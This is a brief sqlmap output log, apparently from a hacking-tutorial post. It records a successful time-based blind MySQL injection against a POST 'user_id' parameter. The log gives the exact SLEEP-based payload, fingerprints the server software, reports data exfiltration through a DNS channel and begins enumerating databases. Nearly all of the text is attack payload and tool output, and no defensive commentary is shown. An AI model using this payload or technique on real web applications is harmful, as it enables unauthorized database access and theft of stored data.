 ---
Parameter: #1* ((custom) POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: balance=2&pay=2&rtype=2&user_id=1 AND (SELECT 4417 FROM (SELECT(SLEEP(5)))zCwk)
---
[21:49:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.6.30
back-end DBMS: MySQL >= 5.0.12
[21:49:32] [INFO] fetching database names
[21:49:32] [INFO] fetching number of databases
[21:49:32] [INFO] testing for data retrieval through DNS channel
[21:49:36] [INFO] data retrieval through DNS channel was successful
[21:49:36] [INFO] resumed: 13
[21:49:36] [INFO] falling back to current database
[21:49:36] [INFO] fetching current database
[21:49:36] [INFO] resumed:
available databases [1]:
[*]
HACK学习呀